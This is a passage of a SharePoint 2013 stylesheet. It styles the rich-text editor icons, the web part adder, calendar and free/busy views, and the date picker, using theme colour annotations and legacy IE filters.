  left: 0px;
}
.ms-rtetxclr {
  top: -48px;
  left: -16px;
}
.ms-rteundl {
  top: -48px;
  left: -32px;
}
.ms-rteuidt {
  top: -48px;
  left: -48px;
}
.ms-rtesrced {
  top: 0px;
  left: -64px;
}
.ms-rtertl {
  top: -16px;
  left: -64px;
}
.ms-rtepaste {
  top: -32px;
  left: -64px;
}
.ms-rtemcell {
  top: -48px;
  left: -64px;
}
.ms-rteltal {
  top: -64px;
  left: 0px;
}
.ms-rteitbl {
  top: -64px;
  left: -16px;
}
.ms-rteirow {
  top: -64px;
  left: -32px;
}
.ms-rteidt {
  top: -64px;
  left: -48px;
}
.ms-rteicell {
  top: -64px;
  left: -64px;
}
.ms-rtefnt {
  top: 0px;
  left: -80px;
}
.ms-rtectral {
  top: -16px;
  left: -80px;
}
.ms-rteclear {
  top: -32px;
  left: -80px;
}
.ms-rteblst {
  top: -48px;
  left: -80px;
}
.ms-rtebkclr {
  top: -64px;
  left: -80px;
}
.ms-rtednar {
  top: -80px;
  left: 0px;
}
.ms-core-webpartadder {
  position: absolute;
  top: 135px;
  left: 0px;
  width: 100%;
}
.ms-wpadder {
  color: #65686b;
  background-color: #fff;
  height: 200px;
  background-image: url(/_layouts/15/images/wpadder_graygrad.png);
  background-repeat: repeat-x;
  background-position: bottom left;
}
.ms-wpadder-cell {
  vertical-align: top;
}
.ms-wpadder-topPad {
  height: 5px;
}
.ms-wpadder-leftPad {
  width: 4px;
}
.ms-wpadder-spacing {
  width: 6px;
}
.ms-wpadder-bottomPad {
  height: 7px;
}
.ms-wpadder-categoryColumn,
.ms-wpadder-itemColumn,
.ms-wpadder-descriptionColumn {
  border: 1px solid #d9d9d9;
}
.ms-wpadder-categories,
.ms-wpadder-descriptionArea {
  -ms-scrollbar-3dlight-color: #f7f7f7;
  -ms-scrollbar-darkshadow-color: #fafafa;
  -ms-scrollbar-face-color: #f7f7f7;
  -ms-scrollbar-highlight-color: #cecfce;
  -ms-scrollbar-shadow-color: #949494;
  -ms-scrollbar-track-color: #fffbff;
  height: 150px;
}
.ms-wpadder-categoryColumn A,
.ms-wpadder-categoryColumn IMG,
.ms-wpadder-itemColumn IMG,
.ms-wpadder-closeColumn A,
.ms-wpadder-closeColumn IMG {
  border: 0px;
  background-color: transparent;
}
.ms-wpadder-categories,
.ms-wpadder-items {
  padding: 3px 4px;
}
.ms-wpadder-categories DIV,
.ms-wpadder-items DIV {
  padding: 2px 3px;
  cursor: default;
}
.ms-wpadder-categories .ms-wpadder-selected,
.ms-wpadder-categories .ms-wpadder-hover,
.ms-wpadder-items .ms-wpadder-selected,
.ms-wpadder-items .ms-wpadder-hover {
  padding: 1px 2px;
}
.ms-wpadder-categories DIV.ms-wpadder-hover,
.ms-wpadder-items DIV.ms-wpadder-hover {
  border: 1px dashed #aad9fa;
}
.ms-wpadder-categories DIV.ms-wpadder-selected,
.ms-wpadder-items DIV.ms-wpadder-selected {
  border: 1px solid #aad9fa;
  background-color: #c5e8ff;
  background-image: url(/_layouts/15/images/treeviewselected.png);
  background-repeat: repeat-x;
  background-position: bottom left;
  color: #000;
}
.ms-wpadder-categories {
  border-bottom: 1px solid #fd9f08;
}
.ms-wpadder-upload {
  white-space: nowrap;
  padding: 2px 4px 4px;
}
.ms-wpadder-itemCell {
  padding-right: 2px;
}
.ms-wpadder-itemCell2 {
  border-left: 2px dashed #e8e8ff;
  padding-left: 2px;
}
.ms-wpadder-navArea IMG {
  cursor: pointer;
}
.ms-wpadder-navArea IMG.ms-wpadder-disabled {
  cursor: default;
}
.ms-wpadder-descriptionColumn {
  padding: 6px;
}
.ms-wpadder-tabTable TH {
  border-top: 1px solid #999999;
  border-bottom: 1px solid #999999;
  border-left: 1px solid #999999;
  text-align: center;
  background-color: #f0f0f0;
  padding: 0px 8px;
  cursor: pointer;
  color: #000;
  width: 30%;
  height: 22px;
}
.ms-wpadder-tabTable TH.ms-wpadder-dummyTab {
  border-top: 0px;
  border-right: 0px;
  background-color: #fff;
}
.ms-wpadder-tabTable TH.ms-wpadder-selected {
  cursor: default;
  background-color: #fff;
  border-bottom: 0px;
}
.ms-wpadder-descriptionCell {
  padding: 3px 4px;
  border: 1px solid #999999;
  border-top-style: none;
}
.ms-wpadder-zoneArea {
  padding-top: 3px;
  vertical-align: middle;
}
.ms-wpadder-closeBox {
  padding: 2px 2px 3px 3px;
  margin: 0px 1px 0px;
}
.ms-wpadder-closeColumn {
  width: 16px;
}
.ms-wpadder-closeColumn DIV {
  border-bottom: 1px solid #fff;
  border-right: 1px solid #fff;
}
.ms-wpadder-closeColumn DIV.ms-wpadder-hover {
  border-bottom: 1px solid #cccccc;
  border-right: 1px solid #cccccc;
}
.ms-wpadder-buttonArea {
  padding: 5px;
  text-align: right;
  border-bottom: 1px solid #d9d9d9;
}
.ms-wpadder-sectionhead {
  color: #003759;
  font-size: 1.3em;
  padding: 5px 0px;
}
.ms-wpadder-wpname {
  color: #7f7f7f;
  font-size: 1.3em;
  padding-bottom: 5px;
}
.ms-wpadder option,
.ms-wpadder select,
.ms-wpadder button {
  border-color: #d9d9d9;
  background-color: #fff;
  color: #65686b;
}
/* _lcid="1033" _version="15.0.4561"
_LocalBinding */
.ms-acal-header td,
.ms-acal-rootdiv td,
.ms-acal-rootdiv th {
  vertical-align: top;
}
.ms-acal-rootdiv {
  margin-left: 4px;
}
.ms-acal-rootdiv a:visited {
  /* [ReplaceColor(themeColor:"Hyperlink")] */
  color: #0072c6;
}
.ms-acal-rootdiv th.ms-acal-detailtime,
.ms-acal-rootdiv th.ms-acal-day-top,
.ms-acal-rootdiv th.ms-acal-month-top {
  font-weight: normal;
}
.ms-acal-rootdiv div {
  overflow: hidden;
  white-space: nowrap;
}
.ms-acal-rootdiv span {
  white-space: nowrap;
}
.ms-acal-rootdiv table {
  cursor: default;
  border-collapse: collapse;
}
.ms-acal-detail,
.ms-acal-daygroup,
.ms-acal-weekgroup {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-bottom: solid 1px #c6c6c6;
}
.ms-acal-daygroup {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-right: solid 1px #c6c6c6;
}
.ms-acal-day-top {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: 1px solid #c6c6c6;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  text-transform: uppercase;
  text-align: left;
}
.ms-acal-week-top td {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: 1px solid #c6c6c6;
  width: 14.5%;
}
.ms-acal-day-top div {
  padding: 0px 4px 1px 4px;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: solid 1px #c6c6c6;
}
.ms-acal-week-top td div {
  padding: 0px 4px 1px 4px;
  cursor: pointer;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: solid 1px #c6c6c6;
  text-transform: uppercase;
}
.ms-acal-month-top {
  text-align: left;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-bottom: solid 1px #c6c6c6;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  padding: 2px;
  width: 14.5%;
  text-transform: uppercase;
}
table.ms-acal-month {
  border: 1px solid transparent;
}
.ms-acal-weekgroup-top td {
  width: 12.5%;
}
.ms-acal-month-weeksel {
  width: 16px;
}
.ms-acal-summary-dayrow > th {
  cursor: pointer;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-bottom: solid 1px #c6c6c6;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-top: solid 1px #c6c6c6;
}
tr td div.ms-acal-today {
  /* [ReplaceColor(themeColor:"AccentText")] */
  color: #0072c6;
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border-top: solid 1px #2a8dd4;
}
.ms-acal-week-top td.ms-acal-hover div,
.ms-acal-summary-dayrow td.ms-acal-hover div,
.ms-acal-summary-dayrow th.ms-acal-hover {
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border-color: #2a8dd4 !important;
  text-decoration: underline;
}
.ms-acal-weekgroup-top td.ms-acal-hover div {
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border-color: #2a8dd4 !important;
  text-decoration: underline;
}
.ms-core-needIEFilter .ms-acal-weekgroup-top td.ms-acal-hover div {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#7fcde6f7,endColorstr=#7fcde6f7)";
}
.ms-acal-summary-dayrow td div {
  margin: 0px 1px 2px 1px;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  padding: 0px 4px 1px 4px;
}
.ms-acal-summary-dayrow td div {
  cursor: pointer;
}
tr.ms-acal-summary-dayrow > td {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: solid 1px #c6c6c6;
  border-bottom-style: none;
}
tr.ms-acal-summary-itemrow > td {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: solid 1px #c6c6c6;
  border-top-style: none;
}
.ms-acal-summary-dayrow td.ms-acal-entity-cell div {
  cursor: default;
}
.ms-acal-summary-itemrow td,
.ms-acal-summary-itemrow th {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-bottom: solid 1px #c6c6c6;
}
.ms-acal-summary-itemrow td div {
  margin: 0px 1px 0px 1px;
  height: 5em;
}
a.ms-acal-remove {
  overflow: hidden;
  display: inline-block;
  position: relative;
  width: 12px;
  height: 12px;
}
.ms-acal-remove:hover {
  cursor: pointer;
}
.ms-acal-remove img {
  position: relative;
  top: 0px;
}
.ms-acal-remove:hover img {
  top: -12px;
}
.ms-acal-entity-name {
  width: 120px;
  overflow: hidden;
  display: inline-block;
}
.ms-acal-entity {
  margin: 10px 4px 1px 4px;
  width: 132px;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.ms-acal-entity-cell {
  font-weight: normal;
  text-align: left;
  max-width: 140px;
  width: 1%;
}
.ms-acal-entitybuttons {
  width: 124px;
  text-align: right;
}
.ms-acal-entitybuttons + .ms-acal-entity-res {
  padding-top: 3px;
  margin-top: 3px;
  /* [ReplaceColor(themeColor:"StrongLines")] */
  border-top: 1px dotted #92c0e0;
}
.ms-acal-entity-res * {
  vertical-align: top;
}
.ms-acal-entity-input {
  margin-top: 3px;
  width: 90%;
}
.ms-acal-weekgroup-top td div {
  padding: 2px 4px 1px 4px;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  border: 1px solid transparent;
}
.ms-acal-weekgroup-top td,
.ms-acal-weekgroup-top th {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-bottom: 1px solid #c6c6c6;
}
.ms-acal-weekgroup-row td,
.ms-acal-weekgroup-row th {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-bottom: 1px solid #c6c6c6;
}
.ms-acal-weekgroup-top td {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-left: 1px solid #c6c6c6;
  cursor: pointer;
}
.ms-acal-weekgroup-row th {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-right: 1px solid #c6c6c6;
}
.ms-acal-weekgroup-row td div {
  margin: 2px 1px 2px 1px;
  height: 5em;
}
.ms-acal-hour30 .ms-acal-detailtime,
.ms-acal-allday .ms-acal-detailtime,
.ms-acal-hour30 td,
.ms-acal-allday td {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-bottom: solid 1px #c6c6c6;
}
.ms-acal-hour00 .ms-acal-detailtime,
.ms-acal-hour00 td {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-top: solid 1px #c6c6c6;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-bottom: dashed 1px #c6c6c6;
}
.ms-acal-hour30 td,
.ms-acal-hour00 td,
.ms-acal-allday td {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-right: solid 1px #c6c6c6;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-left: solid 1px #c6c6c6;
  height: 2.2em;
}
.ms-acal-detailtime {
  width: 1%;
  text-align: right;
  padding: 1px 5px 2px 5px;
}
.ms-acal-daygroup-row td.ms-acal-hour30 {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-left: solid 1px #c6c6c6;
}
.ms-acal-daygroup-row td.ms-acal-hour00 {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-left: solid 1px #c6c6c6;
}
.ms-acal-daygroup-row td,
.ms-acal-daygroup-row th {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-top: solid 1px #c6c6c6;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-bottom: solid 1px #c6c6c6;
}
.ms-acal-daygroup-row td div {
  height: 7.5em;
  margin: 2px 0px 2px 0px;
}
.ms-acal-daygroup-head td {
  padding: 1px 5px 2px 5px;
  width: 40px;
}
.ms-acal-daygroup-head td,
.ms-acal-daygroup-head2 td {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-right: solid 1px #c6c6c6;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-left: solid 1px #c6c6c6;
}
.ms-acal-daygroup-head2 td {
  height: 5px;
}
.ms-acal-detailtime A:link,
.ms-acal-daygroup-time A:link,
.ms-acal-detailtime A:visited,
.ms-acal-daygroup-time A:visited {
  text-decoration: none;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.ms-acal-detailtime A:hover,
.ms-acal-daygroup-time A:hover {
  text-decoration: underline;
}
td.ms-acal-outday {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
}
.ms-core-needIEFilter .ms-acal-outday {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground",opacity:"1")] */
  background-color: #efefef;
}
.ms-acal-time {
  width: 300px;
}
.ms-acal-sdiv .ms-acal-title {
  padding-top: 3px;
}
.ms-acal-ddiv .ms-acal-location,
.ms-acal-ddiv .ms-acal-title {
  white-space: normal;
  padding-bottom: 2px;
}
.ms-acal-sdiv a,
.ms-acal-mdiv a,
.ms-acal-ddiv a {
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  color: #fff !important;
}
.ms-acal-sdiv a:hover,
.ms-acal-mdiv a:hover,
.ms-acal-ddiv a:hover {
  text-decoration: underline;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  color: #fff !important;
}
.ms-acal-sdiv,
.ms-acal-mdiv,
.ms-acal-ddiv {
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  color: #fff;
}
.ms-acal-sdiv {
  padding: 1px 2px 2px 2px;
}
.ms-acal-ddiv {
  padding: 3px 2px 2px 2px;
}
.ms-acal-mdiv {
  text-align: center;
  padding: 1px 10px 2px 10px;
}
.ms-acal-vlink a:hover {
  text-decoration: underline;
}
.ms-acal-vlink {
  position: absolute;
}
.ms-acal-vlink img {
  margin-right: 3px;
}
.ms-acal-vitem,
td.ms-acal-vitem {
  /* [ReplaceColor(themeColor:"SelectionBackground")] */
  background-color: rgba(156, 206, 240, 0.5);
}
.ms-core-needIEFilter .ms-acal-vitem,
.ms-core-needIEFilter td.ms-acal-vitem {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"SelectionBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#7f9ccef0,endColorstr=#7f9ccef0)";
}
.ms-acal-vcont td {
  padding: 0px 3px 2px 3px;
  text-align: right;
  vertical-align: bottom;
}
.ms-acal-ctrlitem {
  z-index: 1;
}
.ms-acal-entity-res a:hover,
.ms-acal-popup-link a:hover,
.ms-acal-ctrlitem a:hover {
  text-decoration: underline;
}
.ms-acal-offscreen {
  position: absolute;
  top: -1000px;
}
.ms-acal-ctrlitem a img {
  padding: 0px 3px 0px 3px;
}
.ms-acal-location {
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  color: #fff;
}
.ms-acal-item {
  /* [ReplaceColor(themeColor:"ContentAccent1",opacity:"1")] */
  background-color: #0072C6;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: solid 1px #c6c6c6;
}
.ms-acal-color1 {
  /* [ReplaceColor(themeColor:"ContentAccent2",opacity:"1")] */
  background-color: #00485B;
}
.ms-acal-color2 {
  /* [ReplaceColor(themeColor:"ContentAccent1",opacity:"1")] */
  background-color: #0072C6;
}
.ms-acal-color3 {
  /* [ReplaceColor(themeColor:"ContentAccent3",opacity:"1")] */
  background-color: #288054;
}
.ms-acal-color4 {
  /* [ReplaceColor(themeColor:"ContentAccent4",opacity:"1")] */
  background-color: #767956;
}
.ms-acal-color5 {
  /* [ReplaceColor(themeColor:"ContentAccent5",opacity:"1")] */
  background-color: #ED0033;
}
.ms-acal-color6 {
  /* [ReplaceColor(themeColor:"ContentAccent6",opacity:"1")] */
  background-color: #682A7A;
}
.ms-acal-color7 {
  /* [ReplaceColor(themeColor:"ContentAccent2-Darkest",opacity:"1")] */
  background-color: #006984;
}
.ms-acal-color8 {
  /* [ReplaceColor(themeColor:"ContentAccent3-Darkest",opacity:"1")] */
  background-color: #13402A;
}
.ms-acal-color9 {
  /* [ReplaceColor(themeColor:"ContentAccent4-Darkest",opacity:"1")] */
  background-color: #3B3C2B;
}
.ms-acal-default-hover {
  /* [ReplaceColor(themeColor:"Lines")] */
  border: solid 1px #ababab;
}
.ms-acal-item-hover {
  /* [ReplaceColor(themeColor:"Lines")] */
  border: solid 1px #ababab;
}
.ms-acal-selected {
  /* [ReplaceColor(themeColor:"ContentAccent1-Darker",opacity:"1")] */
  background-color: #005594;
  /* [ReplaceColor(themeColor:"StrongLines")] */
  border: solid 1px #92c0e0;
}
.ms-acal-selcolor1 {
  /* [ReplaceColor(themeColor:"ContentAccent2-Darker",opacity:"1")] */
  background-color: #009AC3;
}
.ms-acal-selcolor2 {
  /* [ReplaceColor(themeColor:"ContentAccent1-Darker",opacity:"1")] */
  background-color: #005594;
}
.ms-acal-selcolor3 {
  /* [ReplaceColor(themeColor:"ContentAccent3-Darker",opacity:"1")] */
  background-color: #1D603F;
}
.ms-acal-selcolor4 {
  /* [ReplaceColor(themeColor:"ContentAccent4-Darker",opacity:"1")] */
  background-color: #585A40;
}
.ms-acal-selcolor5 {
  /* [ReplaceColor(themeColor:"ContentAccent5-Darker",opacity:"1")] */
  background-color: #B10026;
}
.ms-acal-selcolor6 {
  /* [ReplaceColor(themeColor:"ContentAccent6-Darker",opacity:"1")] */
  background-color: #4E1F5B;
}
.ms-acal-selcolor7 {
  /* [ReplaceColor(themeColor:"ContentAccent2-Darker",opacity:"1")] */
  background-color: #009AC3;
}
.ms-acal-selcolor8 {
  /* [ReplaceColor(themeColor:"ContentAccent3-Darker",opacity:"1")] */
  background-color: #1D603F;
}
.ms-acal-selcolor9 {
  /* [ReplaceColor(themeColor:"ContentAccent4-Darker",opacity:"1")] */
  background-color: #585A40;
}
.ms-acal-selected div {
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  color: #fff !important;
}
.ms-acal-dragging a:hover div {
  text-decoration: none;
}
.ms-acal-display {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  font-size: 14px;
  padding: 5px;
  white-space: nowrap;
}
.ms-cal-nav,
.ms-cal-navselected {
  display: inline-block;
}
span.ms-cal-navselected a {
  font-weight: bold;
}
.ms-cal-nav img,
.ms-cal-navselected img {
  vertical-align: middle;
}
.ms-acal-apanel-outer {
  padding-top: 10px;
  margin-bottom: 20px;
}
.ms-acal-apanel {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  list-style-type: none;
  list-style-image: none;
  list-style-position: outside;
  padding: 0px 0px 5px 0px;
}
a.ms-acal-apanel-item:hover span {
  text-decoration: underline;
}
.ms-acal-apanel ul,
.ms-acal-apanel li {
  padding: 0px;
  margin: 0px;
  list-style-type: none;
  overflow: hidden;
}
.ms-acal-apanel-title img {
  vertical-align: middle;
}
.ms-acal-apanel-title span {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
a.ms-acal-apanel-title:hover span {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  text-decoration: underline;
}
.ms-acal-apanel-title {
  margin-left: 10px;
}
.ms-acal-apanel-item {
  padding: 2px 8px 2px 8px;
  margin: 4px 0px 0px 30px;
  display: inline-block;
  /* [ReplaceColor(themeColor:"ContentAccent1",opacity:"1")] */
  background-color: #0072C6;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: solid 1px #c6c6c6;
}
.ms-acal-apanel-item span {
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  color: #fff;
}
.ms-acal-apanel-title * {
  vertical-align: bottom;
}
.ms-acal-apanel-title span {
  margin-left: 3px;
}
.ms-acal-error {
  margin: 0px 20px 15px 20px;
  vertical-align: top;
}
.ms-acal-error span {
  padding-left: 5px;
}
.ms-acal-apanel-color1 {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: solid 1px #c6c6c6;
  /* [ReplaceColor(themeColor:"ContentAccent2",opacity:"1")] */
  background-color: #00485B;
}
.ms-acal-apanel-color2 {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: solid 1px #c6c6c6;
  /* [ReplaceColor(themeColor:"ContentAccent1",opacity:"1")] */
  background-color: #0072C6;
}
.ms-acal-apanel-color3 {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: solid 1px #c6c6c6;
  /* [ReplaceColor(themeColor:"ContentAccent3",opacity:"1")] */
  background-color: #288054;
}
.ms-acal-apanel-color4 {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: solid 1px #c6c6c6;
  /* [ReplaceColor(themeColor:"ContentAccent4",opacity:"1")] */
  background-color: #767956;
}
.ms-acal-apanel-color5 {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: solid 1px #c6c6c6;
  /* [ReplaceColor(themeColor:"ContentAccent5",opacity:"1")] */
  background-color: #ED0033;
}
.ms-acal-apanel-color6 {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: solid 1px #c6c6c6;
  /* [ReplaceColor(themeColor:"ContentAccent6",opacity:"1")] */
  background-color: #682A7A;
}
.ms-acal-apanel-color7 {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: solid 1px #c6c6c6;
  /* [ReplaceColor(themeColor:"ContentAccent2-Darkest",opacity:"1")] */
  background-color: #006984;
}
.ms-acal-apanel-color8 {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: solid 1px #c6c6c6;
  /* [ReplaceColor(themeColor:"ContentAccent3-Darkest",opacity:"1")] */
  background-color: #13402A;
}
.ms-acal-apanel-color9 {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: solid 1px #c6c6c6;
  /* [ReplaceColor(themeColor:"ContentAccent4-Darkest",opacity:"1")] */
  background-color: #3B3C2B;
}
.ms-acal-header {
  margin: 10px;
}
.ms-acal-header img {
  border: 0px;
}
.ms-acal-headerentity {
  font-weight: bold;
  white-space: nowrap;
}
.ms-fb-root * {
  font-size: 8pt;
}
.ms-fb-root {
  width: 500px;
}
.ms-fb-root th {
  font-weight: normal;
  text-align: left;
}
.ms-fb-head table {
  /* [ReplaceColor(themeColor:"Lines")] */
  border: 1px solid #ababab;
}
.ms-fb-body table {
  /* [ReplaceColor(themeColor:"Lines")] */
  border-top: 1px solid #ababab;
  /* [ReplaceColor(themeColor:"Lines")] */
  border-bottom: 1px solid #ababab;
}
.ms-fb-head {
  display: inline-block;
  vertical-align: top;
}
.ms-fb-body {
  display: inline-block;
  overflow-x: auto;
  width: 380px;
}
.ms-fb-time sup {
  font-size: smaller;
}
.ms-fb-time th div {
  padding-left: 3px;
  line-height: 1.2em;
}
.ms-fb-body .ms-fb-time th div {
  width: 34px;
}
.ms-fb-select td {
  /* [ReplaceColor(themeColor:"Lines")] */
  border-bottom: 1px solid #ababab;
}
.ms-fb-body .ms-fb-select td,
.ms-fb-body .ms-fb-time th {
  /* [ReplaceColor(themeColor:"Lines")] */
  border-right: 1px solid #ababab;
}
.ms-fb-select td,
.ms-fb-time th {
  /* [ReplaceColor(themeColor:"SelectionBackground")] */
  background-color: rgba(156, 206, 240, 0.5);
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.ms-core-needIEFilter .ms-fb-select td,
.ms-core-needIEFilter .ms-fb-time th {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"SelectionBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#7f9ccef0,endColorstr=#7f9ccef0)";
}
.ms-fb-select td div {
  height: 3px;
  font-size: 0px;
}
.ms-fb-selected {
  /* [ReplaceColor(themeColor:"EmphasisBackground")] */
  background-color: #0072c6;
}
.ms-core-needIEFilter .ms-fb-selected {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"EmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ff0072c6,endColorstr=#ff0072c6)";
}
.ms-fb-item {
  background-image: url("/_layouts/15/images/fbgrad.png?rev=23");
  background-repeat: repeat-x;
}
.ms-fb-sumitem,
.ms-fb-border,
.ms-fb-summary,
.ms-fb-entity {
  /* [ReplaceColor(themeColor:"Lines")] */
  border-right: 1px solid #ababab;
}
.ms-fb-summary td div,
.ms-fb-entity td div {
  padding: 2px 3px 2px 3px;
  height: 1.2em;
}
.ms-fb-summary,
.ms-fb-entity {
  height: 1.8em;
}
.ms-fb-entity td {
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  background-color: rgba(255, 255, 255, 0.85);
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-top: 1px solid #c6c6c6;
}
.ms-core-needIEFilter .ms-fb-entity td {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#d8ffffff,endColorstr=#d8ffffff)";
}
.ms-fb-name {
  width: 100px;
  overflow: hidden;
  white-space: nowrap;
}
/* _lcid="1033" _version="15.0.4561"
_LocalBinding */
.ms-datepicker-html > .ms-core-needIEFilter {
  -ms-filter: "";
}
.ms-datepicker-html > .ms-backgroundImage {
  background-image: none;
}
.ms-picker-table {
  width: 100%;
}
.ms-quickLaunch table.ms-picker-table td {
  border-top: none;
  text-align: center;
}
.ms-picker-header {
  font-weight: normal;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
}
.ms-core-needIEFilter .ms-picker-header {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
.ms-picker-header table.ms-picker-table {
  /* [ReplaceColor(themeColor:"Lines")] */
  border-bottom: 1px solid #ababab;
}
.ms-picker-table .ms-picker-dayheader {
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
  font-weight: normal;
  padding: 2px 0 3px;
  text-align: center;
}
.ms-picker-week {
  height: 22px;
  width: 22px;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground",opacity:"1")] */
  background-color: #efefef;
  /* [ReplaceColor(themeColor:"SubtleEmphasisText")] */
  color: #666;
}
.ms-picker-week a {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  text-decoration: none;
}
.ms-picker-weekselected {
  width: 22px;
  height: 22px;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
  text-align: center;
  padding-left: 1px;
  cursor: pointer;
}
.ms-core-needIEFilter .ms-picker-weekselected {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
.ms-picker-weekselected a,
.ms-picker-weekselected a:hover {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  text-decoration: underline;
}
.ms-picker-weekbox {
  height: 22px;
  width: 22px;
  padding-right: 3px;
  white-space: nowrap;
  /* [ReplaceColor(themeColor:"CommandLinks")] */
  color: #666;
  transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  -moz-transform: rotate(270deg);
  -webkit-transform: rotate(270deg);
  -o-transform: rotate(270deg);
}
.ms-core-needIEFilter .ms-picker-weekbox {
  -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=0,M12=1,M21=-1,M22=0,SizingMethod='auto expand')";
}
.ms-picker-today,
.ms-picker-dayselected,
.ms-picker-daycenter,
.ms-picker-daycenterOn {
  height: 22px;
}
table.ms-picker-table td.ms-picker-today {
  text-align: center;
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border: solid 1px #2a8dd4;
}
table.ms-picker-table td.ms-picker-dayother,
table.ms-picker-table td.ms-picker-daycenterOn,
table.ms-picker-table td.ms-picker-daycenter {
  text-align: center;
  border: solid 1px transparent;
}
.ms-picker-dayselected a:link,
.ms-picker-daycenter a,
.ms-picker-today a {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  text-decoration: none;
}
.ms-picker-dayother a:link {
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
  text-decoration: none;
}
.ms-picker-dayother a:hover,
.ms-picker-daycenterOn a,
.mspicker-daycenterOn a:hover {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
